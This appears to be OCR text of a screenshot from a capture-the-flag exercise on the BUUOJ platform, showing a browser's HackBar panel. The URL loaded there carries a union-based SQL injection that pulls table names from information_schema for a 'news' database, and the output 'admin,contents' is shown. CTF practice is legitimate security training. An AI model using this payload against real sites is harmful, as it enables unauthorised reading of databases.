 title: "1"
content: "admin,contents"
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://2b935dda-c57b-4989-8aa8-1d7c9f59c32b.node5.buuoj.cn:81/backend/content_detail.php?id=-1 union select 1,group_concat(table_name) from information_schema.tables where table_schema='news' --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All